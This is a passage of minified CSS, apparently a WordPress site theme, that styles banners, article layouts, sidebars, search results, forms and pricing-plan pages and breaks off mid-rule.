.icon{width:60px;height:55px;transition:0.3s ease-out}section.addon-tabs .tab-content{margin-top:70px;margin-bottom:25px;margin-left:auto;margin-right:auto;max-width:762px}@media screen and (min-width: 767px){section.addon-tabs .tab-content{margin-bottom:150px}}section.addon-tabs .tab-content h2{margin-bottom:25px}body.page-template-one-column-right div.bannerWrapper,body.page-template-solutions div.bannerWrapper,body.page-template-single-column div.bannerWrapper,body.page-template-one-column-wide div.bannerWrapper,body.page-template-one-column-left div.bannerWrapper,body.page-template-team-listing div.bannerWrapper,body.page-template-reservation div.bannerWrapper,body.page-template-plans div.bannerWrapper,body.page-template-plan div.bannerWrapper,body.page-template-default div.bannerWrapper,body.page-template-our-plans div.bannerWrapper,body.page-template-plan-addons div.bannerWrapper,body.page-template-concepts div.bannerWrapper{overflow:hidden;background-size:cover !important}body.page-template-one-column-right div.bannerWrapper div.bannerContent,body.page-template-solutions div.bannerWrapper div.bannerContent,body.page-template-single-column div.bannerWrapper div.bannerContent,body.page-template-one-column-wide div.bannerWrapper div.bannerContent,body.page-template-one-column-left div.bannerWrapper div.bannerContent,body.page-template-team-listing div.bannerWrapper div.bannerContent,body.page-template-reservation div.bannerWrapper div.bannerContent,body.page-template-plans div.bannerWrapper div.bannerContent,body.page-template-plan div.bannerWrapper div.bannerContent,body.page-template-default div.bannerWrapper div.bannerContent,body.page-template-our-plans div.bannerWrapper div.bannerContent,body.page-template-plan-addons div.bannerWrapper div.bannerContent,body.page-template-concepts div.bannerWrapper div.bannerContent{max-width:1200px;margin:0 auto;padding:0 20px}body.page-template-one-column-right div.bannerWrapper div.bannerContent h1,body.page-template-solutions div.bannerWrapper div.bannerContent h1,body.page-template-single-column div.bannerWrapper div.bannerContent h1,body.page-template-one-column-wide div.bannerWrapper div.bannerContent h1,body.page-template-one-column-left div.bannerWrapper div.bannerContent h1,body.page-template-team-listing div.bannerWrapper div.bannerContent h1,body.page-template-reservation div.bannerWrapper div.bannerContent h1,body.page-template-plans div.bannerWrapper div.bannerContent h1,body.page-template-plan div.bannerWrapper div.bannerContent h1,body.page-template-default div.bannerWrapper div.bannerContent h1,body.page-template-our-plans div.bannerWrapper div.bannerContent h1,body.page-template-plan-addons div.bannerWrapper div.bannerContent h1,body.page-template-concepts div.bannerWrapper div.bannerContent h1{color:#fff;margin-top:50px;margin-bottom:40px}body.page-template-one-column-right div.bannerWrapper div.bannerContent p,body.page-template-solutions div.bannerWrapper div.bannerContent p,body.page-template-single-column div.bannerWrapper div.bannerContent p,body.page-template-one-column-wide div.bannerWrapper div.bannerContent p,body.page-template-one-column-left div.bannerWrapper div.bannerContent p,body.page-template-team-listing div.bannerWrapper div.bannerContent p,body.page-template-reservation div.bannerWrapper div.bannerContent p,body.page-template-plans div.bannerWrapper div.bannerContent p,body.page-template-plan div.bannerWrapper div.bannerContent p,body.page-template-default div.bannerWrapper div.bannerContent p,body.page-template-our-plans div.bannerWrapper div.bannerContent p,body.page-template-plan-addons div.bannerWrapper div.bannerContent p,body.page-template-concepts div.bannerWrapper div.bannerContent p{color:#fff;max-width:730px;margin-bottom:60px;font-size:26px;line-height:36px;font-family:Georgia, Times, "Times New Roman", serif}body.page-template-reservation div.bannerWrapper{overflow:hidden;background-size:cover !important}body.page-template-reservation div.bannerWrapper div.bannerContent p{float:left;margin-right:300px;padding-right:15px}body.page-template-reservation div.bannerWrapper div.bannerContent .seminarLogo{float:right;max-width:300px;margin-left:-300px;margin-bottom:20px}@media (max-width: 767px){body.page-template-reservation div.bannerWrapper div.bannerContent p{float:none;margin-right:0}body.page-template-reservation div.bannerWrapper div.bannerContent .seminarLogo{float:none;max-width:300px;margin-left:-0}}body.page-template-solutions div.bannerWrapper div.bannerContent p{max-width:900px}body.page-template-solutions .solutions-content{margin:50px auto;padding:0 15% 0 50px;max-width:1200px}@media screen and (max-width: 767px){body.page-template-solutions .solutions-content{margin:50px auto}}@media screen and (max-width: 500px){body.page-template-solutions .solutions-content{padding:0 20px}}body.page-template-solutions div.sectionContainer{margin:68px 35px 40px 35px;overflow:hidden;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}body.page-template-solutions div.sectionContainer div.sections{width:20%;display:block;padding:0 15px;float:left;margin-bottom:40px}body.page-template-solutions div.sectionContainer div.sections h5{margin-bottom:15px}body.page-template-solutions div.sectionContainer div.sections img{width:100%;margin-bottom:15px}.insights-layout .layout{width:100%}@media screen and (min-width: 1024px){.insights-layout .layout{display:flex;flex-direction:row;flex-wrap:nowrap}}@media screen and (min-width: 1024px){.insights-layout .layout .left,.insights-layout .layout .right{width:50%}}.insights-layout .layout .no-link .article{pointer-events:none}.insights-layout .layout .no-link .content{position:relative;display:flex;height:100%;flex-direction:column}.insights-layout .layout .article{display:flex;flex-direction:column}.insights-layout .layout .article p.excerpt{margin-top:10px}@media screen and (max-width: 767px){.insights-layout .layout .article{min-height:200px}}@media screen and (min-width: 768px){.insights-layout .layout .article{flex-direction:row;min-height:250px}}@media screen and (min-width: 768px){.insights-layout .layout .article.left-align .article-image{order:1}.insights-layout .layout .article.left-align .content{order:2}}@media screen and (min-width: 768px){.insights-layout .layout .article.right-align .article-image{order:2}.insights-layout .layout .article.right-align .content{order:1}}.insights-layout .layout .article.big{height:100%;background-position:center;background-repeat:no-repeat;background-size:cover}@media screen and (max-width: 767px){.insights-layout .layout .article.big{background-image:none !important}}.insights-layout .layout .article.big:hover{text-decoration:none}.insights-layout .layout .article.big:hover h4{text-decoration:underline}@media screen and (min-width: 768px){.insights-layout .layout .article.big .article-image{display:none}}.insights-layout .layout .article.big .content{margin-top:auto;background:linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.58) 9%, rgba(255,255,255,0.86) 18%, rgba(255,255,255,0.95) 60%, #fff 100%);padding:20px}@media screen and (max-width: 767px){.insights-layout .layout .article.big .content{padding-bottom:35px}}@media screen and (min-width: 768px){.insights-layout .layout .article.big .content{padding:50px 30px 30px}}.insights-layout .layout .article.blue{background-color:#004772}.insights-layout .layout .article.blue .content p,.insights-layout .layout .article.blue .content a,.insights-layout .layout .article.blue .content .sub-title{color:#fff}.insights-layout .layout .article.grey{background-color:#f7f7f7}.insights-layout .layout .article .article-image{width:100%;min-height:200px;flex-shrink:0;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:200px}@media screen and (min-width: 768px){.insights-layout .layout .article .article-image{width:30%}}.insights-layout .layout .article>.content:first-child a{justify-content:center}.insights-layout .layout .article .content{width:100%;display:flex;flex-direction:column}.insights-layout .layout .article .content.linked .inner{justify-content:center}.insights-layout .layout .article .content .inner{flex:1 0 auto;padding:20px;display:flex;flex-direction:column;justify-content:flex-end}@media screen and (max-width: 767px){.insights-layout .layout .article .content .inner{padding-bottom:35px}}@media screen and (min-width: 1024px){.insights-layout .layout .article .content .inner{padding:30px 60px 30px 30px}}.insights-layout .layout .article .content a{color:#0066a4}.insights-layout .layout .article .content a:hover{text-decoration:none}.insights-layout .layout .article .content a:hover h4{text-decoration:underline}.insights-layout .layout .article .content .sub-title{font-size:14px;font-style:italic;color:#2B2B2B;display:block;margin-bottom:4px}.insights-layout .layout .article .content h4{margin-bottom:0;max-width:535px}.insights-layout .layout .article .content .resource-link{background-color:#e3373f;text-align:center;display:block;width:100%;padding:20px 15px}@media screen and (max-width: 767px){.insights-layout .layout .article .content .resource-link{display:none}}.insights-layout .layout .article .content .resource-link:hover{text-decoration:none;background-color:#e3373f;background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.insights-layout .layout .article .content .resource-link .label{color:#fff;font-weight:600;text-transform:uppercase;font-size:21px}.insights-layout .layout .article .content .resource-link svg{width:9px;height:18px;position:relative;top:2px;margin-left:5px}.insights-layout .content{position:relative}.insights-layout .thumbnail-wrapper{position:relative;display:block}.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-30px}.insights-layout .thumbnail-wrapper+a.article.big{position:relative;z-index:2;width:100%;height:unset !important;background:linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.58) 9%, rgba(255,255,255,0.86) 18%, #fff 30%, #fff 100%) !important;margin-top:-60px;flex-direction:column;padding:50px 20px 35px}.insights-layout .thumbnail-wrapper+a.article.big span.sub-title{display:block;margin-bottom:5px}@media screen and (min-width: 800px){.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-45px}.insights-layout .thumbnail-wrapper+a.article.big{margin-top:-90px}}@media screen and (min-width: 1024px){.insights-layout .thumbnail-wrapper{max-height:500px;overflow:hidden}.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:0}.insights-layout .thumbnail-wrapper+a.article.big{position:absolute;background:linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0.58) 9%, rgba(255,255,255,0.86) 18%, #fff 30%, #fff 100%) !important}.insights-layout .thumbnail-wrapper .thumbnail{padding:0 !important;height:100% !important;position:static !important}.insights-layout .thumbnail-wrapper .thumbnail img{width:100%;display:block;-o-object-fit:cover;object-fit:cover}.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-20px}.insights-layout .thumbnail-wrapper+a.article.big{position:absolute;bottom:0;margin-top:-50px;min-height:0}}@media screen and (min-width: 1200px){.insights-layout .thumbnail-wrapper .thumbnail:after{margin-top:-60px}}.insights-layout .thumbnail-wrapper .thumbnail{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-size:cover;background-position:center center;cursor:pointer}.insights-layout .thumbnail-wrapper .thumbnail:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#132C3B;opacity:.34;z-index:2}.insights-layout .thumbnail-wrapper .thumbnail:after{color:#fff;content:'';display:block;width:79px;height:79px;font-size:40px;padding-left:7px;font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;opacity:.5;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center;border-radius:100%;border:solid 2px #fff;z-index:2;transition:opacity .3s ease-out}.insights-layout .thumbnail-wrapper .thumbnail:hover:after{opacity:1;transition:opacity .3s ease-out}.insights-layout .thumbnail-wrapper .thumbnail.locked:after{content:"\f023";color:#fff;padding-left:0;font-size:34px}.insights-layout .thumbnail-wrapper .thumbnail.lightblue:after{background-color:#2a7fb3}.insights-layout .thumbnail-wrapper .thumbnail.blue:after{background-color:#0066a4}.insights-layout .thumbnail-wrapper .thumbnail.darkblue:after{background-color:#004772}.insights-layout .thumbnail-wrapper .thumbnail.pink:after{background-color:#F8147E}.insights-layout .thumbnail-wrapper .thumbnail.red:after{background-color:#e3373f}.insights-layout .thumbnail-wrapper .thumbnail.black:after{background-color:#2B2B2B}.insights-layout .thumbnail-wrapper img{display:none}.insights-layout.video-block>h4{color:#0066a4}.insights-layout.video-block a{text-decoration:underline}.insights-layout.video-block a:hover{text-decoration:none}@media screen and (min-width: 1024px){.insights-layout .flex-left .left{order:1}}@media screen and (min-width: 1024px){.insights-layout .flex-left .right{order:2}}@media screen and (min-width: 1024px){.insights-layout .flex-right .left{order:2}}@media screen and (min-width: 1024px){.insights-layout .flex-right .right{order:1}}body.page-template-sitemap .content-area{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-sitemap .content-area div.mainSitemap{width:66.66%;float:left}body.page-template-sitemap .content-area div.utilitySitemap{width:33.33%;float:left}body.page-template-sitemap .content-area div.utilitySitemap li{margin-bottom:35px}body.page-template-sitemap .content-area div.utilitySitemap li a{color:#4c94bf;font-weight:600}body.page-template-sitemap .content-area div.utilitySitemap li:before{content:none}body.page-template-sitemap .content-area h1,body.page-template-sitemap .content-area h4{margin-bottom:45px}body.page-template-sitemap .content-area ul{margin-bottom:5px;margin-left:0}body.page-template-sitemap .content-area ul#menu-main-nav-1 a{font-size:16px;color:#4c94bf;padding-bottom:5px;display:block}body.page-template-sitemap .content-area ul#menu-main-nav-1>li:before{content:none}body.page-template-sitemap .content-area ul#menu-main-nav-1 li{background:none !important;margin-bottom:0}body.page-template-sitemap .content-area ul#menu-main-nav-1>li>a{font-size:18px;font-weight:600}body.page-template-sitemap .content-area ul#menu-main-nav-1>li{display:block;float:left;width:50%}body.page-template-sitemap .content-area ul#menu-main-nav-1>li>ul.sub-menu{margin-left:10px !important}body.page-template-single-column div.container,body.page-template-video-demo-confirmation div.container,body.page-template-concepts div.container{margin:50px auto;padding:0 15% 0 20px}body.page-template-single-column div.container h1,body.page-template-video-demo-confirmation div.container h1,body.page-template-concepts div.container h1{margin-bottom:30px}body.search-results .content-area,body.search-no-results .content-area,body.error404 .content-area,body.search .content-area{min-height:600px}body.search-results article,body.search-no-results article,body.error404 article,body.search article{margin-bottom:15px}body.search-results article header,body.search-no-results article header,body.error404 article header,body.search article header{margin-bottom:0}body.search-results div.searchResultsForm,body.search-no-results div.searchResultsForm,body.error404 div.searchResultsForm,body.search div.searchResultsForm{margin-bottom:35px;margin-top:50px}body.search-results div.searchResultsForm h4.resultsCount,body.search-no-results div.searchResultsForm h4.resultsCount,body.error404 div.searchResultsForm h4.resultsCount,body.search div.searchResultsForm h4.resultsCount{margin-top:7px}body.search-results .nav-links .page-numbers:first-child:before,body.search-no-results .nav-links .page-numbers:first-child:before,body.error404 .nav-links .page-numbers:first-child:before,body.search .nav-links .page-numbers:first-child:before{content:"Page "}body.search-results .content-area form.search-form,body.search-no-results .content-area form.search-form,body.error404 .content-area form.search-form,body.search .content-area form.search-form{border:1px solid #bfd9e9 !important;border-radius:5px;overflow:hidden;float:left;margin-right:40px}body.search-results .content-area form.search-form input.searchInput,body.search-no-results .content-area form.search-form input.searchInput,body.error404 .content-area form.search-form input.searchInput,body.search .content-area form.search-form input.searchInput{border:none;padding:5px 8px 5px 8px;font-size:18px;width:183px;float:left;display:block;height:100%}body.search-results .content-area form.search-form input#searchsubmit,body.search-no-results .content-area form.search-form input#searchsubmit,body.error404 .content-area form.search-form input#searchsubmit,body.search .content-area form.search-form input#searchsubmit{width:45px;height:34px;background:center 6px no-repeat url(images/icons.png);border:none;background-size:40px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}body.search-results .content-area form.search-form input#searchsubmit:hover,body.search-no-results .content-area form.search-form input#searchsubmit:hover,body.error404 .content-area form.search-form input#searchsubmit:hover,body.search .content-area form.search-form input#searchsubmit:hover{background-color:#efefef}body.search-results h2.screen-reader-text,body.search-no-results h2.screen-reader-text,body.error404 h2.screen-reader-text,body.search h2.screen-reader-text{display:none}body.search-results article h5 a,body.search-no-results article h5 a,body.error404 article h5 a,body.search article h5 a{font-size:18px;color:#2a7fb3}body.search-results div.searchNumbers,body.search-no-results div.searchNumbers,body.error404 div.searchNumbers,body.search div.searchNumbers{border-top:2px solid #e1e3e6;padding-top:20px;margin-bottom:60px}body.search-results div.searchNumbers div.searchTotalNumbers,body.search-no-results div.searchNumbers div.searchTotalNumbers,body.error404 div.searchNumbers div.searchTotalNumbers,body.search div.searchNumbers div.searchTotalNumbers{float:left}body.search-results div.searchNumbers div.searchTotalNumbers p,body.search-no-results div.searchNumbers div.searchTotalNumbers p,body.error404 div.searchNumbers div.searchTotalNumbers p,body.search div.searchNumbers div.searchTotalNumbers p{font-size:11px;line-height:1}body.search-results div.searchNumbers div.searchPagination,body.search-no-results div.searchNumbers div.searchPagination,body.error404 div.searchNumbers div.searchPagination,body.search div.searchNumbers div.searchPagination{float:right;font-size:11px !important}body.search-results div.searchNumbers div.searchPagination a,body.search-no-results div.searchNumbers div.searchPagination a,body.error404 div.searchNumbers div.searchPagination a,body.search div.searchNumbers div.searchPagination a{font-size:11px;color:#2a7fb3}body.search-results div.searchNumbers div.searchPagination a.prev,body.search-no-results div.searchNumbers div.searchPagination a.prev,body.error404 div.searchNumbers div.searchPagination a.prev,body.search div.searchNumbers div.searchPagination a.prev{margin-right:10px}body.search-results div.searchNumbers div.searchPagination a.next,body.search-no-results div.searchNumbers div.searchPagination a.next,body.error404 div.searchNumbers div.searchPagination a.next,body.search div.searchNumbers div.searchPagination a.next{margin-left:10px}div.rightSidebar{float:right;width:25%;padding:0 20px 0 55px;overflow:hidden}div.rightSidebar aside{overflow:hidden;margin-bottom:20px;padding:20px}div.rightSidebar aside h4.widget-title{margin-top:0}div.rightSidebar article.sidebar{padding:20px;background-color:#0066a4;margin-bottom:15px}div.rightSidebar article.sidebar img.aligncenter{margin-top:0 !important}div.rightSidebar article.sidebar h2,div.rightSidebar article.sidebar h3,div.rightSidebar article.sidebar h4,div.rightSidebar article.sidebar h5,div.rightSidebar article.sidebar h6{color:#fff}div.rightSidebar article.sidebar h5{margin-bottom:10px;color:#fff}div.rightSidebar article.sidebar a{color:#fff;text-decoration:underline}div.rightSidebar article.sidebar a:hover{text-decoration:none}div.rightSidebar article.sidebar p{line-height:26px;color:#fff}div.rightSidebar article.sidebar li{color:#fff}div.rightSidebar article.sidebar li:before{background-color:#fff}div.rightSidebar .gform_footer{margin-top:0}div.rightSidebar div.mc4wp-form-269 form{overflow:hidden}div.rightSidebar div.mc4wp-form-269 .mc4wp-response{clear:both;margin-top:10px}div.rightSidebar div.mc4wp-form-269 label{font-size:15px}div.rightSidebar div.mc4wp-form-269 input{display:block;float:none;width:100%;max-width:100%;margin-top:5px}div.rightSidebar div.mc4wp-form-269 input[type="email"]{font-size:16px;margin-right:5px;height:29px}div.rightSidebar div.mc4wp-form-269 input[type="submit"]{display:block;width:120px;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;cursor:pointer}div.rightSidebar div.mc4wp-form-269 input[type="submit"]:hover{background-color:#e25a60}div.rightSidebar div.mc4wp-form-269 span.requiredNote{margin-top:15px;display:block}div.rightSidebar .widget_media_image{margin-bottom:0}div.rightSidebar img{max-width:100%;height:auto}div.rightSidebar iframe{max-width:100%;max-height:100%;margin:40px 0 20px}div.rightSidebar a{color:#2a7fb3}div.rightSidebar p,div.rightSidebar .gform_description{font-size:14px;line-height:22px}div.rightSidebar p strong,div.rightSidebar .gform_description strong{font-size:16px}div.rightSidebar h4{display:block !important;color:#0066a4;margin-bottom:10px;font-family:Georgia, Times, "Times New Roman", serif;font-weight:normal}div.rightSidebar aside.widget_black_studio_tinymce{padding:20px;background-color:#f7f7f7;margin-bottom:15px}div.rightSidebar aside.widget_black_studio_tinymce img.aligncenter{margin-top:0 !important}div.rightSidebar aside.widget_black_studio_tinymce h4.widget-title{display:none !important}div.rightSidebar aside.widget_black_studio_tinymce h5{margin-bottom:10px}div.rightSidebar aside.widget_black_studio_tinymce a{color:#e3373f}div.rightSidebar aside.widget_black_studio_tinymce p{line-height:26px}div.rightSidebar aside#categories-3 ul li{line-height:20px}div.rightSidebar aside#categories-3 ul li a{color:#4c94bf;font-size:14px}div.rightSidebar aside#text-7{overflow:hidden}div.rightSidebar aside#text-7 h4{margin-bottom:17px}div.rightSidebar aside#text-7 a{display:block;float:left;text-indent:-9000px;width:39px;height:39px;background-size:200px auto !important;margin-right:15px}div.rightSidebar aside#text-7 a.facebook{background:left top no-repeat url(images/socialIcons.png)}div.rightSidebar aside#text-7 a.facebook:hover{background-position:left -39px}div.rightSidebar aside#text-7 a.twitter{background:-81px top no-repeat url(images/socialIcons.png)}div.rightSidebar aside#text-7 a.twitter:hover{background-position:-81px -39px}div.rightSidebar aside#text-7 a.linkedin{background:-161px top no-repeat url(images/socialIcons.png)}div.rightSidebar aside#text-7 a.linkedin:hover{background-position:-161px -39px}div.callOut{background-color:#2a7fb3;padding:65px;position:relative;overflow:hidden;clear:both;padding-bottom:55px;margin-bottom:15px}div.callOut:before{background:left top no-repeat url(images/textured-top.png);content:"";display:block;height:100%;float:left;width:100%;position:absolute;left:0;top:0;background-size:contain}div.callOut:after{background:right bottom no-repeat url(images/textured-bottom.png);content:"";display:block;height:100%;float:right;width:100%;position:absolute;right:0;bottom:0;background-size:contain}div.callOut p,div.callOut a,div.callOut h1,div.callOut h2,div.callOut h3,div.callOut h4,div.callOut h5,div.callOut h6{font-size:26px;color:#fff;text-align:center;line-height:40px;font-family:Georgia, Times, "Times New Roman", serif}div.ulColumns{background-color:#2a7fb3;padding:40px;position:relative;overflow:hidden;clear:both;padding-bottom:25px;margin:25px 0}div.ulColumns:before{background:left top no-repeat url(images/textured-top.png);content:"";display:block;height:100%;float:left;width:100%;position:absolute;left:0;top:0;background-size:contain}div.ulColumns:after{background:right bottom no-repeat url(images/textured-bottom.png);content:"";display:block;height:100%;float:right;width:100%;position:absolute;right:0;bottom:0;background-size:contain}div.ulColumns ul{columns:2;-webkit-columns:2;-moz-columns:2}div.ulColumns ul li{color:#fff}body.page-template-video-demo-confirmation .entry-content{max-width:800px}body.page-template-video-demo a.viewDemoButton,body.page-template-video-demo-confirmation a.viewDemoButton{display:none !important}body.page-template-video-demo div.demo,body.page-template-video-demo-confirmation div.demo{position:relative;height:70vh;display:none;max-width:124vh;margin:0 auto}body.page-template-video-demo div.demo.show,body.page-template-video-demo-confirmation div.demo.show{display:block !important}body.page-template-video-demo div.demo iframe,body.page-template-video-demo-confirmation div.demo iframe{position:absolute;top:0;left:0;width:100%;height:70vh}body.page-template-video-demo div.demo iframe .video-wrapper,body.page-template-video-demo-confirmation div.demo iframe .video-wrapper{background:#fff !important}body.page-template-video-demo div.container,body.page-template-video-demo-confirmation div.container{margin:50px auto;padding:0 20px;overflow:hidden}body.page-template-video-demo div.container h1,body.page-template-video-demo-confirmation div.container h1{margin-bottom:60px}body.page-template-video-demo div.container h6,body.page-template-video-demo-confirmation div.container h6{margin-bottom:45px}body.page-template-video-demo div.container .form,body.page-template-video-demo-confirmation div.container .form{width:50%;float:left}body.page-template-video-demo div.container .form .gform_footer input[type="submit"],body.page-template-video-demo-confirmation div.container .form .gform_footer input[type="submit"]{float:left}body.page-template-video-demo div.container .videoThumbnail,body.page-template-video-demo-confirmation div.container .videoThumbnail{width:40%;float:right}body.page-template-video-demo div.container .videoThumbnail img,body.page-template-video-demo-confirmation div.container .videoThumbnail img{max-width:100%}body.page-template-video-demo span.required,body.page-template-video-demo-confirmation span.required{color:#e3373f}body.page-template-video-demo div.row,body.page-template-video-demo-confirmation div.row{clear:both;overflow:hidden}body.page-template-video-demo div.row.last,body.page-template-video-demo-confirmation div.row.last{margin-top:25px}body.page-template-video-demo div.row.last p,body.page-template-video-demo-confirmation div.row.last p{text-align:right}body.page-template-video-demo div.row div.left,body.page-template-video-demo-confirmation div.row div.left{float:left;width:40%;text-align:right}body.page-template-video-demo div.row div.right,body.page-template-video-demo-confirmation div.row div.right{float:left;width:60%;padding-left:25px}body.page-template-video-demo div.row div.right input,body.page-template-video-demo-confirmation div.row div.right input{width:100%}body.page-template-video-demo div.row input.button,body.page-template-video-demo-confirmation div.row input.button{text-transform:uppercase;margin-left:60px;padding:0}div.leftSidebar{width:20%;float:left}div.leftSidebar div.menu-main-nav-container .product-mega-menu{display:none}div.leftSidebar div.menu-main-nav-container ul.menu{margin:0}div.leftSidebar div.menu-main-nav-container ul.menu li{padding:0;display:none}div.leftSidebar div.menu-main-nav-container ul.menu li.compentency-menu>a{color:#e3373f !important;text-decoration:none !important;cursor:default}div.leftSidebar div.menu-main-nav-container ul.menu li a{color:#2a7fb3}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor{display:block}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor>ul.sub-menu>li{display:block}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu{display:block;margin-left:-15px}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu>a{font-size:21px;color:#e3373f}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu>a:hover{text-decoration:none !important}div.leftSidebar div.menu-main-nav-container ul li.current-menu-ancestor .competency-menu>ul.sub-menu>li{display:block}div.leftSidebar div.menu-main-nav-container ul li.current-menu-item>a{font-weight:600}div.leftSidebar div.menu-main-nav-container ul li.current-menu-item>ul.sub-menu>li{display:block}div.leftSidebar div.menu-main-nav-container ul.menu>li>a{font-size:21px;color:#e3373f}div.leftSidebar div.menu-main-nav-container li:before{display:none !important}table.solutionsTable{background-color:#efefef}table.solutionsTable .solutionsTitle{background-color:#fff;color:#e3373f}table.solutionsTable .serviceRow{background:left top no-repeat url(images/textured-top.png) #2a7fb3 !important;color:#fff;text-align:center}table.solutionsTable .serviceRow h4{margin-top:0}table.solutionsTable .serviceRow td{text-align:center;vertical-align:middle;padding:15px !important}table.solutionsTable .serviceRow td.td1{font-size:20px;color:#fff}table.solutionsTable .serviceRow td.td2,table.solutionsTable .serviceRow td.td3,table.solutionsTable .serviceRow td.td4{color:#fff}table.solutionsTable .serviceRow td p.solitionCaption{color:#fff;font-size:15px;margin-bottom:0;line-height:18px;font-weight:100}table.solutionsTable tr.firstRow .td1,table.solutionsTable tr.firstRow .td2,table.solutionsTable tr.firstRow .td3,table.solutionsTable tr.firstRow .td4{padding-top:20px}table.solutionsTable tr.serviceLinks{background-color:#e3373f}table.solutionsTable tr.serviceLinks .td1{background-color:#fff}table.solutionsTable tr.serviceLinks a{color:#fff;font-size:14px;font-weight:100}table.solutionsTable tr{border-top:1px solid #fff;border-bottom:1px solid #fff}table.solutionsTable tr:nth-child(even){background-color:#f5f5f5}table.solutionsTable tr td{padding:7px;border-right:1px solid #fff;line-height:21px}table.solutionsTable .td2,table.solutionsTable .td3,table.solutionsTable .td4{text-align:center;color:#e3373f;font-weight:600;text-transform:capitalize}table.solutionsTable .td1{padding-left:20px;width:40%;color:#454545}div.gallery{position:relative}div.gallery div.expandLightBox{background:left top no-repeat url(images/expand-image.png);background-size:100% auto;width:45px;height:45px;position:absolute;right:25px;bottom:25px;pointer-events:none}#slb_viewer_wrap .slb_theme_slb_baseline .slb_viewer_overlay{background-color:#fff !important}#slb_viewer_wrap .slb_theme_slb_baseline .slb_container{padding:40px 60px 16px 60px !important}#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_prev .slb_template_tag{margin-left:-45px !important}#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_next .slb_template_tag{margin-right:-45px !important}#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_prev .slb_template_tag,#slb_viewer_wrap .slb_theme_slb_default .slb_content .slb_next .slb_template_tag{background-image:url(images/arrows.png) !important;background-size:auto 25px !important;width:20%}#slb_viewer_wrap .slb_theme_slb_default .slb_controls .slb_slideshow .slb_template_tag{display:none !important}#slb_viewer_wrap .slb_theme_slb_default .slb_container{box-shadow:0px 0px 11px 2px rgba(0,0,0,0.08) !important}span.slb_template_tag.slb_template_tag_ui.slb_template_tag_ui_close{position:relative !important;top:-35px !important;right:-50px !important}span.wpcf7-not-valid-tip{color:#e3373f;font-size:14px;display:block;margin:5px 0 10px 0}span.alertSubmit{text-align:right !important}span.alertRadial{margin-bottom:15px !important}div.wpcf7-validation-errors{border:none;color:#e3373f}div.wpcf7-response-output{margin:0;padding:0}.mc4wp-alert.mc4wp-success,div.wpcf7-mail-sent-ng,.mc4wp-alert.mc4wp-success{font-weight:600;line-height:1.4;font-size:14px;margin-top:10px}#gotowp_personal_webinar_registration .tableborder{border:none}#gotowp_personal_webinar_registration .tableheader{background:right bottom no-repeat url(images/blueCalloutBg.png) #2a7fb3;height:75px;vertical-align:middle;text-transform:uppercase;display:none}#gotowp_personal_webinar_registration .gotowp-date td.date{padding-top:15px;line-height:1.4;color:#00395c}#gotowp_personal_webinar_registration .gotowp-date td.date b{font-size:20px}#gotowp_personal_webinar_registration #register_now_submit{display:inline-block;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;cursor:pointer;font-weight:normal}#gotowp_personal_webinar_registration #register_now_submit:hover{background-color:#e25a60}#gotowp_personal_webinar_registration input{border:1px solid #dedede;font-family:"Open Sans", sans-serif;padding-left:10px;height:28px;max-width:100%}#gotowp_personal_webinar_registration tbody tr,#gotowp_personal_webinar_registration tbody td{vertical-align:middle;display:block}body.page-template-plans h6,body.page-template-plan h6{font-size:18px;font-weight:600;margin-bottom:10px}body.page-template-plans h4,body.page-template-plan h4{margin-top:0;margin-bottom:15px}body.page-template-plans div.plans div.planWrapper,body.page-template-plan div.plans div.planWrapper{padding-right:7px;width:33.333%;float:left}body.page-template-plans div.plans div.planWrapper div.plan,body.page-template-plan div.plans div.planWrapper div.plan{border:2px solid #f7f7f7;position:relative}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow{color:#9C9C9C;text-align:center;line-height:40px;height:40px;cursor:pointer;border-top:1px solid #f7f7f7;font-size:16px;font-weight:bold;text-transform:lowercase;position:absolute;bottom:0;left:0;width:100%}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow.show .more,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow.show .more{display:none}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow.show .less,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow.show .less{display:inline-block}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow.show .icon-down-carrot,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow.show .icon-down-carrot{transform:rotate(180deg);margin-left:4px}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow .less,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow .less{display:none}body.page-template-plans div.plans div.planWrapper div.plan div.mobileShow .icon-down-carrot,body.page-template-plan div.plans div.planWrapper div.plan div.mobileShow 